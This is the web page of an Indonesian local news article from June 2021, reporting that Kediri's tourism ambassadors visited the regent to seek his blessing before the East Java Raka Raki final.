<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="https://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="https://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://satuwarta.id/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://satuwarta.id/category/newsfeed/">News Feed</a><em class="delimiter">/</em><span class="current">Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/satuwarta.id\/"}},{"@type":"ListItem","position":2,"item":{"name":"News Feed","@id":"https:\/\/satuwarta.id\/category\/newsfeed\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-1" href="https://satuwarta.id/category/newsfeed/">News Feed</a></span>
		<h1 class="post-title entry-title">Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup</h1>

		<div class="post-meta clearfix"><span class="single-author with-avatars"><span class="meta-item meta-author-wrapper">
					<span class="meta-author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/"><img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
					</span>
				
				<span class="meta-author"><a href="https://satuwarta.id/author/satuwarta_admin/" class="author-name" title="satuwarta.id">satuwarta.id</a>
				</span>
			
					<a href="mailto:admin@satuwarta.id" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
						<span class="fa fa-envelope" aria-hidden="true"></span>
						<span class="screen-reader-text">Send an email</span>
					</a>
				</span></span><span class="date meta-item fa-before">24/06/2021</span><div class="tie-alignright"><span class="meta-comment meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 248 </span><span class="meta-reading-time meta-item"><span class="fa fa-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="post-footer post-footer-on-top">
			<div class="share-links  share-centered icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://api.whatsapp.com/send?text=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup%20https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="750" height="421" src="https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg 750w, https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260-300x168.jpg 300w, https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260-390x220.jpg 390w" sizes="(max-width: 750px) 100vw, 750px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>satuwarta.id &#8211; Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan Kabupaten Kediri Adi Suwignyo, pertemuan Inu Kirana dan Mas Bup, panggilan akrab Bupati Kediri Hanindhito Himawan Pramana dilakukan di Pringgitan dalam Pendopo Panjalu Jayati, Kamis, (24/06/2021).</p>



<p>Inu Abdul atau Mohammad Abdul Rozaq adalah pegiat wisata serta co-Founder sebuah giat wisata di Desa Tiru Lor Kecamatan Gurah, Kabupaten Kediri. Inu Abdul juga telah berhasil menjadi Pemuda Pelopor Bidang Pengelolaan Sumber Daya Alam dan Pariwisata Tingkat Provinsi Jawa Timur pda tahun 2020.</p>



<p>Sementara Kirana Shinta, yang punya nama lengkap Shinta Hircatanu Romadewanti merupakan pegiat ekonomi Kreatif melalui pendampingan dan pemberdayaan UMKM secara aktif untuk membantu usaha masyarakat lokal mendapatkan pendanaan usaha produktif. Saat ini, Shinta tengah menempuh pendidikan di jurusan Manajemen, Fakultas Ekonomika dan Bisnis, Universitas Gadjah Mada.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1000" height="562" src="http://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229798.jpg" alt="" class="wp-image-3718" srcset="https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229798.jpg 1000w, https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229798-300x169.jpg 300w, https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229798-768x432.jpg 768w, https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229798-390x220.jpg 390w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p>&#8221; Saya sampaikan kalau nanti jadi seseorang dan ilmunya tinggi, jangan lupa Kabupaten.<br>Nanti jika sudah selesai dengan Raka Raki Monggo balik kabupaten, pemerintah kabupaten siap mensupport apa kebutuhan mereka supaya bisa bersama-sama membangun kabupaten Kediri. Pesan khususnya, berhati-hati mengingat kondisi covid-19. kedua, untuk tidak lupa kepada Kabupaten Kediri, &#8221; ujar Mas Bup.</p>



<p>Kedatangan Mohammad Abdul Rozaq atau Inu Abdul dan Shinta Hircatanu Romadewanti atau Kirana Shinta untuk meminta doa restu sebelum mengikuti karantina malam puncak Raka Raki Jawa Timur.</p>



<p>&#8221; Mohon doa restu dari Mas Bupati. Keduanya tidak hanya menjadi duta wisata tapi juga membawa nama baik dan rakyat Kabupaten Kediri semuanya. Nantinya bisa mensosialisasikan tidak hanya pada tempat wisata, tapi juga potensi termasuk budaya, kesenian dan UMKM Kabupaten Kediri serta banyak lainnya ke kancah lebih luas, &#8221; tukas Kepala Dinas Pariwisata dan Kebudayaan Kabupaten Kediri Adi Suwignyo.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1003" height="564" src="http://satuwarta.id/wp-content/uploads/2021/06/IMG-20210624-WA00262.jpg" alt="" class="wp-image-3721" srcset="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210624-WA00262.jpg 1003w, https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210624-WA00262-300x169.jpg 300w, https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210624-WA00262-768x432.jpg 768w, https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210624-WA00262-390x220.jpg 390w" sizes="auto, (max-width: 1003px) 100vw, 1003px" /></figure>



<p>Malam Grand Final Pemilihan Duta Wisata Raka-Raki Jatim 2020 sendiri akan digelar pada 3 Juli 2021 di Universitas Negeri Surabaya.  Sebelum ini keduanya telah melakoni sejumlah pembekalan mulai dari public speaking, catwalking, dan wawasan pariwisata bersama Dinas Pariwisata dan Kebudayaan Kabupaten Kediri.</p>



<p>&#8221; Sudah menjalani pra-karantina online, pembinaan dari Raka Raki Jawa Timur, dari&nbsp; senior Kabupaten Kediri. Mohon doa restu dari semua, semoga ini lancar dan sukses, membawa nama baik Kabupaten Kediri, &#8221; pungkas Adi Suwignyo. bby</p>

			<div class="post-bottom-meta"><div class="post-bottom-meta-title"><span class="fa fa-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://satuwarta.id/tag/inu-kirana/" rel="tag">Inu-kirana</a> <a href="https://satuwarta.id/tag/raka-raki/" rel="tag">Raka-Raki</a></span></div>
		</div><!-- .entry-content /-->

		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-06-24T12:25:44+00:00","datePublished":"2021-06-24T12:25:44+00:00","dateModified":"2021-06-24T12:41:09+00:00","headline":"Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup","name":"Menuju Raka Raki Jatim, Inu Kirana 2021 Sowan Ke Mas Bup","keywords":"Inu-kirana,Raka-Raki","url":"https:\/\/satuwarta.id\/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup\/","description":"satuwarta.id - Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan Kabupaten Kediri Adi Suwignyo, pertemuan Inu Kiran","copyrightYear":"2021","articleSection":"News Feed","articleBody":"\nsatuwarta.id - Inu Kirana kabupaten Kediri bertemu dengan Bupati Kediri Hanindhito Himawan Pramana. Didampingi Kepala Dinas Pariwisata dan Kebudayaan Kabupaten Kediri Adi Suwignyo, pertemuan Inu Kirana dan Mas Bup, panggilan akrab Bupati Kediri Hanindhito Himawan Pramana dilakukan di Pringgitan dalam Pendopo Panjalu Jayati, Kamis, (24\/06\/2021).\n\n\n\nInu Abdul atau Mohammad Abdul Rozaq adalah pegiat wisata serta co-Founder sebuah giat wisata di Desa Tiru Lor Kecamatan Gurah, Kabupaten Kediri. Inu Abdul juga telah berhasil menjadi Pemuda Pelopor Bidang Pengelolaan Sumber Daya Alam dan Pariwisata Tingkat Provinsi Jawa Timur pda tahun 2020.\n\n\n\nSementara Kirana Shinta, yang punya nama lengkap Shinta Hircatanu Romadewanti merupakan pegiat ekonomi Kreatif melalui pendampingan dan pemberdayaan UMKM secara aktif untuk membantu usaha masyarakat lokal mendapatkan pendanaan usaha produktif. Saat ini, Shinta tengah menempuh pendidikan di jurusan Manajemen, Fakultas Ekonomika dan Bisnis, Universitas Gadjah Mada.\n\n\n\n\n\n\n\n\" Saya sampaikan kalau nanti jadi seseorang dan ilmunya tinggi, jangan lupa Kabupaten.Nanti jika sudah selesai dengan Raka Raki Monggo balik kabupaten, pemerintah kabupaten siap mensupport apa kebutuhan mereka supaya bisa bersama-sama membangun kabupaten Kediri. Pesan khususnya, berhati-hati mengingat kondisi covid-19. kedua, untuk tidak lupa kepada Kabupaten Kediri, \" ujar Mas Bup.\n\n\n\nKedatangan Mohammad Abdul Rozaq atau Inu Abdul dan Shinta Hircatanu Romadewanti atau Kirana Shinta untuk meminta doa restu sebelum mengikuti karantina malam puncak Raka Raki Jawa Timur.\n\n\n\n\" Mohon doa restu dari Mas Bupati. Keduanya tidak hanya menjadi duta wisata tapi juga membawa nama baik dan rakyat Kabupaten Kediri semuanya. Nantinya bisa mensosialisasikan tidak hanya pada tempat wisata, tapi juga potensi termasuk budaya, kesenian dan UMKM Kabupaten Kediri serta banyak lainnya ke kancah lebih luas, \" tukas Kepala Dinas Pariwisata dan Kebudayaan Kabupaten Kediri Adi Suwignyo.\n\n\n\n\n\n\n\nMalam Grand Final Pemilihan Duta Wisata Raka-Raki Jatim 2020 sendiri\u00a0akan digelar pada 3 Juli 2021 di Universitas Negeri Surabaya.\u00a0 Sebelum ini keduanya telah melakoni sejumlah pembekalan mulai dari public speaking, catwalking, dan wawasan pariwisata bersama Dinas Pariwisata dan Kebudayaan Kabupaten Kediri.\n\n\n\n\" Sudah menjalani pra-karantina online, pembinaan dari Raka Raki Jawa Timur, dari&nbsp; senior Kabupaten Kediri. Mohon doa restu dari semua, semoga ini lancar dan sukses, membawa nama baik Kabupaten Kediri, \" pungkas Adi Suwignyo. bby\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","logo":{"@type":"ImageObject","url":"http:\/\/satuwarta.id\/wp-content\/uploads\/2021\/02\/SATUWARTA.png"},"sameAs":["#","#","http:\/\/instagram.com\/satuwarta.id"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/satuwarta.id\/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"satuwarta.id","url":"https:\/\/satuwarta.id\/author\/satuwarta_admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/satuwarta.id\/wp-content\/uploads\/2021\/06\/Photo_1624537229260.jpg","width":750,"height":421}}</script>
		<div class="toggle-post-content clearfix">
			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
						<span class="fa fa-share-alt" aria-hidden="true"></span>
						<span> Share</span>
						</div>
						<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup&#038;url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/&#038;title=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup" rel="external noopener" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://www.tumblr.com/share/link?url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/&#038;name=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup" rel="external noopener" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="https://pinterest.com/pin/create/button/?url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/&#038;description=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg" rel="external noopener" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="https://reddit.com/submit?url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/&#038;title=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup" rel="external noopener" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="https://vk.com/share.php?url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/&#038;description=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup&#038;media=https://satuwarta.id/wp-content/uploads/2021/06/Photo_1624537229260.jpg" rel="external noopener" target="_blank" class="odnoklassniki-share-btn"><span class="fa fa-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span></a><a href="https://getpocket.com/save?title=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup&#038;url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="pocket-share-btn"><span class="fa fa-get-pocket"></span> <span class="screen-reader-text">Pocket</span></a><a href="mailto:?subject=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup&#038;body=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external noopener" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://satuwarta.id/author/satuwarta_admin/">
							<img alt='Photo of satuwarta.id' src='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://satuwarta.id/author/satuwarta_admin/">satuwarta.id</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="http://satuwarta.id" rel="external noopener" target="_blank" class="social-link url-social-icon">
										<span class="fa fa-home" aria-hidden="true"></span>
										<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="http://instagram.com/satuwarta.id" rel="external noopener" target="_blank" class="social-link instagram-social-icon">
										<span class="fa fa-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="fa fa-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->


	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" href="https://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260115_211335_20260116142714680-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/tpt-dibangun-di-desa-tugurejo-akses-jalan-dan-irigasi-kini-lebih-aman/">TPT Dibangun di Desa Tugurejo, Akses Jalan dan Irigasi Kini Lebih Aman</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">16/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260112-WA0002_20260112154003612-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/rka-ke-3-senapati-nusantara-akan-jadi-momentum-konsolidasi-pelestari-tosan-aji/">RKA ke-3 Senapati Nusantara Akan Jadi Momentum Konsolidasi Pelestari Tosan Aji</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">12/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG_20260109_203752-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/konsisten-laksanakan-rat-koperasi-sekar-lestari-bence-jadi-contoh-koperasi-sehat/">Konsisten Laksanakan RAT, Koperasi Sekar Lestari Bence Jadi Contoh Koperasi Sehat</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">09/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="https://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item fa-before">01/01/2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://satuwarta.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3717' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<h4>Check Also</h4>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" href="https://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1">News Feed</span></span><img width="390" height="220" src="https://satuwarta.id/wp-content/uploads/2026/01/IMG-20260101-WA0054-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Photo of Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/tren-prestasi-terus-naik-dalam-1-dekade-koni-kota-kediri-catatkan-tinta-emas-di-2025/">Tren Prestasi Terus Naik Dalam 1 Dekade, KONI Kota Kediri Catatkan Tinta Emas di 2025</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/01/2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="block-2" class="container-wrapper widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="400" height="567" data-id="20813" src="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg" alt="" class="wp-image-20813" srcset="https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil.jpg 400w, https://satuwarta.id/wp-content/uploads/2025/06/Bea-Balik-Nama-kecil-212x300.jpg 212w" sizes="auto, (max-width: 400px) 100vw, 400px" /></figure>
</figure>
<div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4># TRENDING</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/Karnaval_bersatu_ekraf-4-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
